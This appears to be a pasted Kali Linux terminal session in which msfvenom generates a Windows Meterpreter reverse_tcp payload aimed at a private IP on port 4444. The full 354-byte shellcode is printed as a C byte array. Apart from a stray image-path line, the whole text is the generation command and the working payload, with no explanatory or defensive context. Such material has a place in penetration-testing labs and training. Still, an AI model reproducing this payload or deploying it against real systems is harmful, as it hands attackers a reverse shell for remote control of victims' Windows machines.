 (root💀kali)-[/usr/share]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.166 LPORT=4444 -a x8
6 --platform Windows -f c
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1518 bytes
unsigned char buf[] =
"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x89\xe5\x64\x8b\x52"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d"
"\x01\xc7\x49\x75\xef\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01"
"\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01"
"\xd3\x8b\x48\x18\x50\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75"
"\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01"
"\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01"
"\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58"
"\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00"
"\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80"
"\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xd8\xa6\x68\x02\x00"
"\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74"
"\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10"
"\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53"
"\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8"
"\x00\x7d\x28\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b"
"\x2f\x0f\x30\xff\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e"
"\x5e\xff\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2\x56\x6a"
"\x00\x53\xff\xd5";